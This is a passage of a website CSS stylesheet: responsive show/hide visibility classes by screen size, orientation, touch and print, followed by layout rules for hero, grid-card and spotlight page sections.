    tbody.show-for-small-down,
    tbody.hide-for-medium-only,
    tbody.hide-for-medium-up,
    tbody.hide-for-medium,
    tbody.show-for-medium-down,
    tbody.hide-for-large-only,
    tbody.hide-for-large-up,
    tbody.hide-for-large,
    tbody.show-for-large-down,
    tbody.hide-for-xlarge-only,
    tbody.hide-for-xlarge-up,
    tbody.hide-for-xxlarge-only,
    tbody.hide-for-xxlarge-up {
        display: table-row-group !important;
    }
    tr.show-for-small-only,
    tr.show-for-small-up,
    tr.show-for-small,
    tr.show-for-small-down,
    tr.hide-for-medium-only,
    tr.hide-for-medium-up,
    tr.hide-for-medium,
    tr.show-for-medium-down,
    tr.hide-for-large-only,
    tr.hide-for-large-up,
    tr.hide-for-large,
    tr.show-for-large-down,
    tr.hide-for-xlarge-only,
    tr.hide-for-xlarge-up,
    tr.hide-for-xxlarge-only,
    tr.hide-for-xxlarge-up {
        display: table-row !important;
    }
    th.show-for-small-only,
    td.show-for-small-only,
    th.show-for-small-up,
    td.show-for-small-up,
    th.show-for-small,
    td.show-for-small,
    th.show-for-small-down,
    td.show-for-small-down,
    th.hide-for-medium-only,
    td.hide-for-medium-only,
    th.hide-for-medium-up,
    td.hide-for-medium-up,
    th.hide-for-medium,
    td.hide-for-medium,
    th.show-for-medium-down,
    td.show-for-medium-down,
    th.hide-for-large-only,
    td.hide-for-large-only,
    th.hide-for-large-up,
    td.hide-for-large-up,
    th.hide-for-large,
    td.hide-for-large,
    th.show-for-large-down,
    td.show-for-large-down,
    th.hide-for-xlarge-only,
    td.hide-for-xlarge-only,
    th.hide-for-xlarge-up,
    td.hide-for-xlarge-up,
    th.hide-for-xxlarge-only,
    td.hide-for-xxlarge-only,
    th.hide-for-xxlarge-up,
    td.hide-for-xxlarge-up {
        display: table-cell !important;
    }
}


/* medium displays */

@media only screen and (min-width: 40.063em) {
    .hide-for-small-only,
    .show-for-small-up,
    .hide-for-small,
    .hide-for-small-down,
    .show-for-medium-only,
    .show-for-medium-up,
    .show-for-medium,
    .show-for-medium-down,
    .hide-for-large-only,
    .hide-for-large-up,
    .hide-for-large,
    .show-for-large-down,
    .hide-for-xlarge-only,
    .hide-for-xlarge-up,
    .hide-for-xxlarge-only,
    .hide-for-xxlarge-up {
        display: inherit !important;
    }
    .show-for-small-only,
    .hide-for-small-up,
    .show-for-small,
    .show-for-small-down,
    .hide-for-medium-only,
    .hide-for-medium-up,
    .hide-for-medium,
    .hide-for-medium-down,
    .show-for-large-only,
    .show-for-large-up,
    .show-for-large,
    .hide-for-large-down,
    .show-for-xlarge-only,
    .show-for-xlarge-up,
    .show-for-xxlarge-only,
    .show-for-xxlarge-up {
        display: none !important;
    }
    .hidden-for-small-only,
    .visible-for-small-up,
    .hidden-for-small,
    .hidden-for-small-down,
    .visible-for-medium-only,
    .visible-for-medium-up,
    .visible-for-medium,
    .visible-for-medium-down,
    .hidden-for-large-only,
    .hidden-for-large-up,
    .hidden-for-large,
    .visible-for-large-down,
    .hidden-for-xlarge-only,
    .hidden-for-xlarge-up,
    .hidden-for-xxlarge-only,
    .hidden-for-xxlarge-up {
        position: static !important;
        height: auto;
        width: auto;
        overflow: visible;
        clip: auto;
    }
    .visible-for-small-only,
    .hidden-for-small-up,
    .visible-for-small,
    .visible-for-small-down,
    .hidden-for-medium-only,
    .hidden-for-medium-up,
    .hidden-for-medium,
    .hidden-for-medium-down,
    .visible-for-large-only,
    .visible-for-large-up,
    .visible-for-large,
    .hidden-for-large-down,
    .visible-for-xlarge-only,
    .visible-for-xlarge-up,
    .visible-for-xxlarge-only,
    .visible-for-xxlarge-up {
        position: absolute !important;
        height: 1px;
        width: 1px;
        overflow: hidden;
        clip: rect(1px, 1px, 1px, 1px);
    }
    table.hide-for-small-only,
    table.show-for-small-up,
    table.hide-for-small,
    table.hide-for-small-down,
    table.show-for-medium-only,
    table.show-for-medium-up,
    table.show-for-medium,
    table.show-for-medium-down,
    table.hide-for-large-only,
    table.hide-for-large-up,
    table.hide-for-large,
    table.show-for-large-down,
    table.hide-for-xlarge-only,
    table.hide-for-xlarge-up,
    table.hide-for-xxlarge-only,
    table.hide-for-xxlarge-up {
        display: table;
    }
    thead.hide-for-small-only,
    thead.show-for-small-up,
    thead.hide-for-small,
    thead.hide-for-small-down,
    thead.show-for-medium-only,
    thead.show-for-medium-up,
    thead.show-for-medium,
    thead.show-for-medium-down,
    thead.hide-for-large-only,
    thead.hide-for-large-up,
    thead.hide-for-large,
    thead.show-for-large-down,
    thead.hide-for-xlarge-only,
    thead.hide-for-xlarge-up,
    thead.hide-for-xxlarge-only,
    thead.hide-for-xxlarge-up {
        display: table-header-group !important;
    }
    tbody.hide-for-small-only,
    tbody.show-for-small-up,
    tbody.hide-for-small,
    tbody.hide-for-small-down,
    tbody.show-for-medium-only,
    tbody.show-for-medium-up,
    tbody.show-for-medium,
    tbody.show-for-medium-down,
    tbody.hide-for-large-only,
    tbody.hide-for-large-up,
    tbody.hide-for-large,
    tbody.show-for-large-down,
    tbody.hide-for-xlarge-only,
    tbody.hide-for-xlarge-up,
    tbody.hide-for-xxlarge-only,
    tbody.hide-for-xxlarge-up {
        display: table-row-group !important;
    }
    tr.hide-for-small-only,
    tr.show-for-small-up,
    tr.hide-for-small,
    tr.hide-for-small-down,
    tr.show-for-medium-only,
    tr.show-for-medium-up,
    tr.show-for-medium,
    tr.show-for-medium-down,
    tr.hide-for-large-only,
    tr.hide-for-large-up,
    tr.hide-for-large,
    tr.show-for-large-down,
    tr.hide-for-xlarge-only,
    tr.hide-for-xlarge-up,
    tr.hide-for-xxlarge-only,
    tr.hide-for-xxlarge-up {
        display: table-row !important;
    }
    th.hide-for-small-only,
    td.hide-for-small-only,
    th.show-for-small-up,
    td.show-for-small-up,
    th.hide-for-small,
    td.hide-for-small,
    th.hide-for-small-down,
    td.hide-for-small-down,
    th.show-for-medium-only,
    td.show-for-medium-only,
    th.show-for-medium-up,
    td.show-for-medium-up,
    th.show-for-medium,
    td.show-for-medium,
    th.show-for-medium-down,
    td.show-for-medium-down,
    th.hide-for-large-only,
    td.hide-for-large-only,
    th.hide-for-large-up,
    td.hide-for-large-up,
    th.hide-for-large,
    td.hide-for-large,
    th.show-for-large-down,
    td.show-for-large-down,
    th.hide-for-xlarge-only,
    td.hide-for-xlarge-only,
    th.hide-for-xlarge-up,
    td.hide-for-xlarge-up,
    th.hide-for-xxlarge-only,
    td.hide-for-xxlarge-only,
    th.hide-for-xxlarge-up,
    td.hide-for-xxlarge-up {
        display: table-cell !important;
    }
}


/* large displays */

@media only screen and (min-width: 64.063em) {
    .hide-for-small-only,
    .show-for-small-up,
    .hide-for-small,
    .hide-for-small-down,
    .hide-for-medium-only,
    .show-for-medium-up,
    .hide-for-medium,
    .hide-for-medium-down,
    .show-for-large-only,
    .show-for-large-up,
    .show-for-large,
    .show-for-large-down,
    .hide-for-xlarge-only,
    .hide-for-xlarge-up,
    .hide-for-xxlarge-only,
    .hide-for-xxlarge-up {
        display: inherit !important;
    }
    .show-for-small-only,
    .hide-for-small-up,
    .show-for-small,
    .show-for-small-down,
    .show-for-medium-only,
    .hide-for-medium-up,
    .show-for-medium,
    .show-for-medium-down,
    .hide-for-large-only,
    .hide-for-large-up,
    .hide-for-large,
    .hide-for-large-down,
    .show-for-xlarge-only,
    .show-for-xlarge-up,
    .show-for-xxlarge-only,
    .show-for-xxlarge-up {
        display: none !important;
    }
    .hidden-for-small-only,
    .visible-for-small-up,
    .hidden-for-small,
    .hidden-for-small-down,
    .hidden-for-medium-only,
    .visible-for-medium-up,
    .hidden-for-medium,
    .hidden-for-medium-down,
    .visible-for-large-only,
    .visible-for-large-up,
    .visible-for-large,
    .visible-for-large-down,
    .hidden-for-xlarge-only,
    .hidden-for-xlarge-up,
    .hidden-for-xxlarge-only,
    .hidden-for-xxlarge-up {
        position: static !important;
        height: auto;
        width: auto;
        overflow: visible;
        clip: auto;
    }
    .visible-for-small-only,
    .hidden-for-small-up,
    .visible-for-small,
    .visible-for-small-down,
    .visible-for-medium-only,
    .hidden-for-medium-up,
    .visible-for-medium,
    .visible-for-medium-down,
    .hidden-for-large-only,
    .hidden-for-large-up,
    .hidden-for-large,
    .hidden-for-large-down,
    .visible-for-xlarge-only,
    .visible-for-xlarge-up,
    .visible-for-xxlarge-only,
    .visible-for-xxlarge-up {
        position: absolute !important;
        height: 1px;
        width: 1px;
        overflow: hidden;
        clip: rect(1px, 1px, 1px, 1px);
    }
    table.hide-for-small-only,
    table.show-for-small-up,
    table.hide-for-small,
    table.hide-for-small-down,
    table.hide-for-medium-only,
    table.show-for-medium-up,
    table.hide-for-medium,
    table.hide-for-medium-down,
    table.show-for-large-only,
    table.show-for-large-up,
    table.show-for-large,
    table.show-for-large-down,
    table.hide-for-xlarge-only,
    table.hide-for-xlarge-up,
    table.hide-for-xxlarge-only,
    table.hide-for-xxlarge-up {
        display: table;
    }
    thead.hide-for-small-only,
    thead.show-for-small-up,
    thead.hide-for-small,
    thead.hide-for-small-down,
    thead.hide-for-medium-only,
    thead.show-for-medium-up,
    thead.hide-for-medium,
    thead.hide-for-medium-down,
    thead.show-for-large-only,
    thead.show-for-large-up,
    thead.show-for-large,
    thead.show-for-large-down,
    thead.hide-for-xlarge-only,
    thead.hide-for-xlarge-up,
    thead.hide-for-xxlarge-only,
    thead.hide-for-xxlarge-up {
        display: table-header-group !important;
    }
    tbody.hide-for-small-only,
    tbody.show-for-small-up,
    tbody.hide-for-small,
    tbody.hide-for-small-down,
    tbody.hide-for-medium-only,
    tbody.show-for-medium-up,
    tbody.hide-for-medium,
    tbody.hide-for-medium-down,
    tbody.show-for-large-only,
    tbody.show-for-large-up,
    tbody.show-for-large,
    tbody.show-for-large-down,
    tbody.hide-for-xlarge-only,
    tbody.hide-for-xlarge-up,
    tbody.hide-for-xxlarge-only,
    tbody.hide-for-xxlarge-up {
        display: table-row-group !important;
    }
    tr.hide-for-small-only,
    tr.show-for-small-up,
    tr.hide-for-small,
    tr.hide-for-small-down,
    tr.hide-for-medium-only,
    tr.show-for-medium-up,
    tr.hide-for-medium,
    tr.hide-for-medium-down,
    tr.show-for-large-only,
    tr.show-for-large-up,
    tr.show-for-large,
    tr.show-for-large-down,
    tr.hide-for-xlarge-only,
    tr.hide-for-xlarge-up,
    tr.hide-for-xxlarge-only,
    tr.hide-for-xxlarge-up {
        display: table-row !important;
    }
    th.hide-for-small-only,
    td.hide-for-small-only,
    th.show-for-small-up,
    td.show-for-small-up,
    th.hide-for-small,
    td.hide-for-small,
    th.hide-for-small-down,
    td.hide-for-small-down,
    th.hide-for-medium-only,
    td.hide-for-medium-only,
    th.show-for-medium-up,
    td.show-for-medium-up,
    th.hide-for-medium,
    td.hide-for-medium,
    th.hide-for-medium-down,
    td.hide-for-medium-down,
    th.show-for-large-only,
    td.show-for-large-only,
    th.show-for-large-up,
    td.show-for-large-up,
    th.show-for-large,
    td.show-for-large,
    th.show-for-large-down,
    td.show-for-large-down,
    th.hide-for-xlarge-only,
    td.hide-for-xlarge-only,
    th.hide-for-xlarge-up,
    td.hide-for-xlarge-up,
    th.hide-for-xxlarge-only,
    td.hide-for-xxlarge-only,
    th.hide-for-xxlarge-up,
    td.hide-for-xxlarge-up {
        display: table-cell !important;
    }
}


/* xlarge displays */

@media only screen and (min-width: 90.063em) {
    .hide-for-small-only,
    .show-for-small-up,
    .hide-for-small,
    .hide-for-small-down,
    .hide-for-medium-only,
    .show-for-medium-up,
    .hide-for-medium,
    .hide-for-medium-down,
    .hide-for-large-only,
    .show-for-large-up,
    .hide-for-large,
    .hide-for-large-down,
    .show-for-xlarge-only,
    .show-for-xlarge-up,
    .hide-for-xxlarge-only,
    .hide-for-xxlarge-up {
        display: inherit !important;
    }
    .show-for-small-only,
    .hide-for-small-up,
    .show-for-small,
    .show-for-small-down,
    .show-for-medium-only,
    .hide-for-medium-up,
    .show-for-medium,
    .show-for-medium-down,
    .show-for-large-only,
    .hide-for-large-up,
    .show-for-large,
    .show-for-large-down,
    .hide-for-xlarge-only,
    .hide-for-xlarge-up,
    .show-for-xxlarge-only,
    .show-for-xxlarge-up {
        display: none !important;
    }
    .hidden-for-small-only,
    .visible-for-small-up,
    .hidden-for-small,
    .hidden-for-small-down,
    .hidden-for-medium-only,
    .visible-for-medium-up,
    .hidden-for-medium,
    .hidden-for-medium-down,
    .hidden-for-large-only,
    .visible-for-large-up,
    .hidden-for-large,
    .hidden-for-large-down,
    .visible-for-xlarge-only,
    .visible-for-xlarge-up,
    .hidden-for-xxlarge-only,
    .hidden-for-xxlarge-up {
        position: static !important;
        height: auto;
        width: auto;
        overflow: visible;
        clip: auto;
    }
    .visible-for-small-only,
    .hidden-for-small-up,
    .visible-for-small,
    .visible-for-small-down,
    .visible-for-medium-only,
    .hidden-for-medium-up,
    .visible-for-medium,
    .visible-for-medium-down,
    .visible-for-large-only,
    .hidden-for-large-up,
    .visible-for-large,
    .visible-for-large-down,
    .hidden-for-xlarge-only,
    .hidden-for-xlarge-up,
    .visible-for-xxlarge-only,
    .visible-for-xxlarge-up {
        position: absolute !important;
        height: 1px;
        width: 1px;
        overflow: hidden;
        clip: rect(1px, 1px, 1px, 1px);
    }
    table.hide-for-small-only,
    table.show-for-small-up,
    table.hide-for-small,
    table.hide-for-small-down,
    table.hide-for-medium-only,
    table.show-for-medium-up,
    table.hide-for-medium,
    table.hide-for-medium-down,
    table.hide-for-large-only,
    table.show-for-large-up,
    table.hide-for-large,
    table.hide-for-large-down,
    table.show-for-xlarge-only,
    table.show-for-xlarge-up,
    table.hide-for-xxlarge-only,
    table.hide-for-xxlarge-up {
        display: table;
    }
    thead.hide-for-small-only,
    thead.show-for-small-up,
    thead.hide-for-small,
    thead.hide-for-small-down,
    thead.hide-for-medium-only,
    thead.show-for-medium-up,
    thead.hide-for-medium,
    thead.hide-for-medium-down,
    thead.hide-for-large-only,
    thead.show-for-large-up,
    thead.hide-for-large,
    thead.hide-for-large-down,
    thead.show-for-xlarge-only,
    thead.show-for-xlarge-up,
    thead.hide-for-xxlarge-only,
    thead.hide-for-xxlarge-up {
        display: table-header-group !important;
    }
    tbody.hide-for-small-only,
    tbody.show-for-small-up,
    tbody.hide-for-small,
    tbody.hide-for-small-down,
    tbody.hide-for-medium-only,
    tbody.show-for-medium-up,
    tbody.hide-for-medium,
    tbody.hide-for-medium-down,
    tbody.hide-for-large-only,
    tbody.show-for-large-up,
    tbody.hide-for-large,
    tbody.hide-for-large-down,
    tbody.show-for-xlarge-only,
    tbody.show-for-xlarge-up,
    tbody.hide-for-xxlarge-only,
    tbody.hide-for-xxlarge-up {
        display: table-row-group !important;
    }
    tr.hide-for-small-only,
    tr.show-for-small-up,
    tr.hide-for-small,
    tr.hide-for-small-down,
    tr.hide-for-medium-only,
    tr.show-for-medium-up,
    tr.hide-for-medium,
    tr.hide-for-medium-down,
    tr.hide-for-large-only,
    tr.show-for-large-up,
    tr.hide-for-large,
    tr.hide-for-large-down,
    tr.show-for-xlarge-only,
    tr.show-for-xlarge-up,
    tr.hide-for-xxlarge-only,
    tr.hide-for-xxlarge-up {
        display: table-row !important;
    }
    th.hide-for-small-only,
    td.hide-for-small-only,
    th.show-for-small-up,
    td.show-for-small-up,
    th.hide-for-small,
    td.hide-for-small,
    th.hide-for-small-down,
    td.hide-for-small-down,
    th.hide-for-medium-only,
    td.hide-for-medium-only,
    th.show-for-medium-up,
    td.show-for-medium-up,
    th.hide-for-medium,
    td.hide-for-medium,
    th.hide-for-medium-down,
    td.hide-for-medium-down,
    th.hide-for-large-only,
    td.hide-for-large-only,
    th.show-for-large-up,
    td.show-for-large-up,
    th.hide-for-large,
    td.hide-for-large,
    th.hide-for-large-down,
    td.hide-for-large-down,
    th.show-for-xlarge-only,
    td.show-for-xlarge-only,
    th.show-for-xlarge-up,
    td.show-for-xlarge-up,
    th.hide-for-xxlarge-only,
    td.hide-for-xxlarge-only,
    th.hide-for-xxlarge-up,
    td.hide-for-xxlarge-up {
        display: table-cell !important;
    }
}


/* xxlarge displays */

@media only screen and (min-width: 120.063em) {
    .hide-for-small-only,
    .show-for-small-up,
    .hide-for-small,
    .hide-for-small-down,
    .hide-for-medium-only,
    .show-for-medium-up,
    .hide-for-medium,
    .hide-for-medium-down,
    .hide-for-large-only,
    .show-for-large-up,
    .hide-for-large,
    .hide-for-large-down,
    .hide-for-xlarge-only,
    .show-for-xlarge-up,
    .show-for-xxlarge-only,
    .show-for-xxlarge-up {
        display: inherit !important;
    }
    .show-for-small-only,
    .hide-for-small-up,
    .show-for-small,
    .show-for-small-down,
    .show-for-medium-only,
    .hide-for-medium-up,
    .show-for-medium,
    .show-for-medium-down,
    .show-for-large-only,
    .hide-for-large-up,
    .show-for-large,
    .show-for-large-down,
    .show-for-xlarge-only,
    .hide-for-xlarge-up,
    .hide-for-xxlarge-only,
    .hide-for-xxlarge-up {
        display: none !important;
    }
    .hidden-for-small-only,
    .visible-for-small-up,
    .hidden-for-small,
    .hidden-for-small-down,
    .hidden-for-medium-only,
    .visible-for-medium-up,
    .hidden-for-medium,
    .hidden-for-medium-down,
    .hidden-for-large-only,
    .visible-for-large-up,
    .hidden-for-large,
    .hidden-for-large-down,
    .hidden-for-xlarge-only,
    .visible-for-xlarge-up,
    .visible-for-xxlarge-only,
    .visible-for-xxlarge-up {
        position: static !important;
        height: auto;
        width: auto;
        overflow: visible;
        clip: auto;
    }
    .visible-for-small-only,
    .hidden-for-small-up,
    .visible-for-small,
    .visible-for-small-down,
    .visible-for-medium-only,
    .hidden-for-medium-up,
    .visible-for-medium,
    .visible-for-medium-down,
    .visible-for-large-only,
    .hidden-for-large-up,
    .visible-for-large,
    .visible-for-large-down,
    .visible-for-xlarge-only,
    .hidden-for-xlarge-up,
    .hidden-for-xxlarge-only,
    .hidden-for-xxlarge-up {
        position: absolute !important;
        height: 1px;
        width: 1px;
        overflow: hidden;
        clip: rect(1px, 1px, 1px, 1px);
    }
    table.hide-for-small-only,
    table.show-for-small-up,
    table.hide-for-small,
    table.hide-for-small-down,
    table.hide-for-medium-only,
    table.show-for-medium-up,
    table.hide-for-medium,
    table.hide-for-medium-down,
    table.hide-for-large-only,
    table.show-for-large-up,
    table.hide-for-large,
    table.hide-for-large-down,
    table.hide-for-xlarge-only,
    table.show-for-xlarge-up,
    table.show-for-xxlarge-only,
    table.show-for-xxlarge-up {
        display: table;
    }
    thead.hide-for-small-only,
    thead.show-for-small-up,
    thead.hide-for-small,
    thead.hide-for-small-down,
    thead.hide-for-medium-only,
    thead.show-for-medium-up,
    thead.hide-for-medium,
    thead.hide-for-medium-down,
    thead.hide-for-large-only,
    thead.show-for-large-up,
    thead.hide-for-large,
    thead.hide-for-large-down,
    thead.hide-for-xlarge-only,
    thead.show-for-xlarge-up,
    thead.show-for-xxlarge-only,
    thead.show-for-xxlarge-up {
        display: table-header-group !important;
    }
    tbody.hide-for-small-only,
    tbody.show-for-small-up,
    tbody.hide-for-small,
    tbody.hide-for-small-down,
    tbody.hide-for-medium-only,
    tbody.show-for-medium-up,
    tbody.hide-for-medium,
    tbody.hide-for-medium-down,
    tbody.hide-for-large-only,
    tbody.show-for-large-up,
    tbody.hide-for-large,
    tbody.hide-for-large-down,
    tbody.hide-for-xlarge-only,
    tbody.show-for-xlarge-up,
    tbody.show-for-xxlarge-only,
    tbody.show-for-xxlarge-up {
        display: table-row-group !important;
    }
    tr.hide-for-small-only,
    tr.show-for-small-up,
    tr.hide-for-small,
    tr.hide-for-small-down,
    tr.hide-for-medium-only,
    tr.show-for-medium-up,
    tr.hide-for-medium,
    tr.hide-for-medium-down,
    tr.hide-for-large-only,
    tr.show-for-large-up,
    tr.hide-for-large,
    tr.hide-for-large-down,
    tr.hide-for-xlarge-only,
    tr.show-for-xlarge-up,
    tr.show-for-xxlarge-only,
    tr.show-for-xxlarge-up {
        display: table-row !important;
    }
    th.hide-for-small-only,
    td.hide-for-small-only,
    th.show-for-small-up,
    td.show-for-small-up,
    th.hide-for-small,
    td.hide-for-small,
    th.hide-for-small-down,
    td.hide-for-small-down,
    th.hide-for-medium-only,
    td.hide-for-medium-only,
    th.show-for-medium-up,
    td.show-for-medium-up,
    th.hide-for-medium,
    td.hide-for-medium,
    th.hide-for-medium-down,
    td.hide-for-medium-down,
    th.hide-for-large-only,
    td.hide-for-large-only,
    th.show-for-large-up,
    td.show-for-large-up,
    th.hide-for-large,
    td.hide-for-large,
    th.hide-for-large-down,
    td.hide-for-large-down,
    th.hide-for-xlarge-only,
    td.hide-for-xlarge-only,
    th.show-for-xlarge-up,
    td.show-for-xlarge-up,
    th.show-for-xxlarge-only,
    td.show-for-xxlarge-only,
    th.show-for-xxlarge-up,
    td.show-for-xxlarge-up {
        display: table-cell !important;
    }
}


/* Orientation targeting */

.show-for-landscape,
.hide-for-portrait {
    display: inherit !important;
}

.hide-for-landscape,
.show-for-portrait {
    display: none !important;
}


/* Specific visibility for tables */

table.hide-for-landscape,
table.show-for-portrait {
    display: table;
}

thead.hide-for-landscape,
thead.show-for-portrait {
    display: table-header-group !important;
}

tbody.hide-for-landscape,
tbody.show-for-portrait {
    display: table-row-group !important;
}

tr.hide-for-landscape,
tr.show-for-portrait {
    display: table-row !important;
}

td.hide-for-landscape,
td.show-for-portrait,
th.hide-for-landscape,
th.show-for-portrait {
    display: table-cell !important;
}

@media only screen and (orientation: landscape) {
    .show-for-landscape,
    .hide-for-portrait {
        display: inherit !important;
    }
    .hide-for-landscape,
    .show-for-portrait {
        display: none !important;
    }
    /* Specific visibility for tables */
    table.show-for-landscape,
    table.hide-for-portrait {
        display: table;
    }
    thead.show-for-landscape,
    thead.hide-for-portrait {
        display: table-header-group !important;
    }
    tbody.show-for-landscape,
    tbody.hide-for-portrait {
        display: table-row-group !important;
    }
    tr.show-for-landscape,
    tr.hide-for-portrait {
        display: table-row !important;
    }
    td.show-for-landscape,
    td.hide-for-portrait,
    th.show-for-landscape,
    th.hide-for-portrait {
        display: table-cell !important;
    }
}

@media only screen and (orientation: portrait) {
    .show-for-portrait,
    .hide-for-landscape {
        display: inherit !important;
    }
    .hide-for-portrait,
    .show-for-landscape {
        display: none !important;
    }
    /* Specific visibility for tables */
    table.show-for-portrait,
    table.hide-for-landscape {
        display: table;
    }
    thead.show-for-portrait,
    thead.hide-for-landscape {
        display: table-header-group !important;
    }
    tbody.show-for-portrait,
    tbody.hide-for-landscape {
        display: table-row-group !important;
    }
    tr.show-for-portrait,
    tr.hide-for-landscape {
        display: table-row !important;
    }
    td.show-for-portrait,
    td.hide-for-landscape,
    th.show-for-portrait,
    th.hide-for-landscape {
        display: table-cell !important;
    }
}


/* Touch-enabled device targeting */

.show-for-touch {
    display: none !important;
}

.hide-for-touch {
    display: inherit !important;
}

.touch .show-for-touch {
    display: inherit !important;
}

.touch .hide-for-touch {
    display: none !important;
}


/* Specific visibility for tables */

table.hide-for-touch {
    display: table;
}

.touch table.show-for-touch {
    display: table;
}

thead.hide-for-touch {
    display: table-header-group !important;
}

.touch thead.show-for-touch {
    display: table-header-group !important;
}

tbody.hide-for-touch {
    display: table-row-group !important;
}

.touch tbody.show-for-touch {
    display: table-row-group !important;
}

tr.hide-for-touch {
    display: table-row !important;
}

.touch tr.show-for-touch {
    display: table-row !important;
}

td.hide-for-touch {
    display: table-cell !important;
}

.touch td.show-for-touch {
    display: table-cell !important;
}

th.hide-for-touch {
    display: table-cell !important;
}

.touch th.show-for-touch {
    display: table-cell !important;
}


/* Print visibility */

@media print {
    .show-for-print {
        display: block;
    }
    .hide-for-print {
        display: none;
    }
    table.show-for-print {
        display: table;
    }
    thead.show-for-print {
        display: table-header-group !important;
    }
    tbody.show-for-print {
        display: table-row-group !important;
    }
    tr.show-for-print {
        display: table-row !important;
    }
    td.show-for-print {
        display: table-cell !important;
    }
    th.show-for-print {
        display: table-cell !important;
    }
}


.hero_settings{
    position: relative;
    min-height: 700px;
    display: flex;
    justify-content: space-between;
    z-index: 10;
    flex-direction: column-reverse;
}

.hero_image{
    position: relative;
    width: 100%;
    height: 294px;
}

.hero_aligner{
    width: 100%;
    position: relative;
    padding: 45px 6% 65px; 
}
.custom_designer{
    margin-top: 125px;
    position: relative;
    background: #143351;
}

.background_fader{
    height: 300px;
    position: absolute;
    width: 100%;
    bottom: 0;
}

.background_fader .imgbg{
    background-size: contain !important;
    background-repeat: no-repeat;
}
.page_nammer{
    background: #FFF;
    padding: 4px 28px !important;
    justify-content: center;
    align-items: center;
    color: #2B6AA5 !important;
    text-align: center;
    font-family: "Bebas Neue" !important;
    font-size: 18px !important;
    font-style: normal;
    font-weight: 400 !important;
    line-height: normal;
    text-transform: uppercase;
    width: max-content;
    line-height: normal !important;
}

.hero_aligner h1{
    color: #FFF;
    font-family: "Bebas Neue";
    font-size: 33px;
    font-weight: 400;
    line-height: 32px;
    text-transform: uppercase;
}
.hero_aligner p{
    color: #FFF;
    font-family: 'Montserrat';
    font-size: 15px;
    font-style: normal;
    font-weight: 500;
    line-height: 25px; 
}

.hero_aligner span{
    font-weight: 700;
}
@media screen and (min-width: 40em) {
.hero_aligner h1{
    font-size: 40px;
    line-height: 39px;
}
}
@media screen and (min-width: 64em) {
    .custom_designer, .project_hero, .indi-project{
    margin-top: 70px;
}
.hero_settings{
    flex-direction: row;

}
.background_fader{
    height: 100%;
    position: absolute;
    width: 50%;
}
.hero_image{
    position: relative;
    width: 50%;
    height: unset;
}
.hero_aligner{
    width: 50%;
    position: relative;
    padding: 115px 6%; 
}
.page_nammer{
    font-size: 22px !important;
}
.hero_aligner h1{
    font-size: 50px;
    line-height: 49px;
}
.hero_aligner p{
    font-size: 16.2px;
}}
@media screen and (min-width: 75em) {
.hero_aligner h1{
    font-size:58px;
    line-height: 57px;
}
.page_nammer{
    font-size: 26px !important;
}
}
@media screen and (min-width: 90em) {
.hero_aligner h1{
    font-size: 70px;
    line-height: 69px;
}
.page_nammer{
    font-size: 30px !important;
}
}

.grid_layyer{
    padding: 92px 6%;
    display: flex;
    flex-wrap: wrap;
    row-gap: 20px;
    column-gap: 2%;
}

.grid_cards{
    width: 100%;
    background: linear-gradient(90deg, #EEE 0%, #F8F8F8 100%);
    padding: 35px 26px;
}

.grid_cards h2{
    color: #646464;
    font-family: "Bebas Neue";
    font-size: 28px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
    text-transform: uppercase;
    text-wrap: balance;
}
.grid_cards hr{
    border: solid #0E6BD9;
    border-width: 6px 0 0;
    margin: 10px 0px;
    width: 100%;
}

.grid_cards p{
    color: #646464;
    font-family: 'Montserrat';
    font-size: 15px;
    font-style: normal;
    font-weight: 500;
    line-height: 150%; /* 22.5px */
}
.first-card{
    background: #fff;
    padding: 0px !important;
}

.first-card h2{
    color: #2B6AA5;
    font-family: "Bebas Neue";
    font-size: 33px;
    font-style: normal;
    font-weight: 400;
    line-height: 100%; /* 59.4px */
    text-transform: uppercase;
    padding: 0px !important;
}
.first-card hr{
    display: none;
}
@media print, screen and (min-width:40em){
    .grid_cards{
    width: 49%;
    padding: 40px 26px;
}
.first-card h2{
    font-size: 38px !important;
}
.grid_cards h2{
    font-size: 32px;
}
.grid_cards p{
    font-size: 16px;
}
}
@media print, screen and (min-width:64em){
.first-card h2{
    font-size: 46px !important;
}
.grid_cards h2{
    font-size: 36px;
}
.grid_cards p{
    font-size: 18px;
}
.grid_layyer{
row-gap: 40px;
}
}

@media print, screen and (min-width:75em){
    .grid_cards{
    width: 32%;
    padding:  35px;
}
.first-card h2{
    font-size: 52px !important;
}
.grid_cards h2{
    font-size: 40px;
}

}

@media  print, screen and (min-width:90em) {
    .first-card h2{
    font-size: 59.4px !important;
}
.grid_cards{
    padding: 60px 46px;
}
.grid_cards p{
    font-size: 20px;
}
}

/* Container */
.spotlight {
  background: #0f2a3d;            /* deep navy */
  position: relative;
  overflow: hidden;
  display: flex;
  flex-direction: column;
  padding: 45px 0px;
      justify-content: space-around;
}

.spotlight_bg {
    position: relative;
    width: 350px;
    height: 350px;
    margin: 0px auto;
}

.spotlight_bg .imgbg{
    border-radius: 50%;
    box-shadow: 0 16px 40px rgba(0,0,0,.22), 0 6px 18px rgba(0,0,0,.12);

}
.spotlighttxt{
    width: 100%;
}

.spotlight__stripe {
  position: absolute;
  left: 0;
  right: 50%;
  height: 45px;
  background: #1665b5;            /* blue accents */
  opacity: .9;
  border-radius: 2px;
}
.spotlight__stripe:nth-child(1) { left: -50%;top: 25%; width: 100%;  }
.spotlight__stripe:nth-child(2) { left: -50%;top: 45%; width: 100%;  }
.spotlight__stripe:nth-child(3) { left: -50%;top: 65%; width: 100%; }


.hero_aligner h2{
    color: #FFF;
    font-family: "Bebas Neue";
    font-size: 33px;
    font-weight: 400;
    line-height: 34px;
    text-transform: uppercase;
    text-wrap:balance;
}

.hero_aligner h3{
    color: #9AC4F5;
    font-family: "Bebas Neue";
    font-size: 21px;
    font-weight: 400;
    text-transform: uppercase;
}

.hero_aligner .buttn{
    background-color:#3B9949 !important;
        color: #fff !important;
}

@media print, screen and (min-width:40em){
    .updateer{
        padding:45px 3% 45px 6% !important ;
    }
.hero_aligner h2{
    font-size: 36px;
     line-height: 38px;
}

.hero_aligner h3{
    font-size: 21px;
}
.spotlight_bg {
    margin: 0px auto;
}
.spotlight__stripe {
  position: absolute;
  left: 0;
  right: 50%;
  height: 55px;
  background: #1665b5;            /* blue accents */
  opacity: .9;
  border-radius: 2px;
}
.spotlight__stripe:nth-child(1) { left: -100%;top: 25%; width: 150%;  }
.spotlight__stripe:nth-child(2) { left: -100%;top: 45%; width: 150%;  }
.spotlight__stripe:nth-child(3) { left: -100%;top: 65%; width: 150%;  }
}

@media print, screen and (min-width:64em){
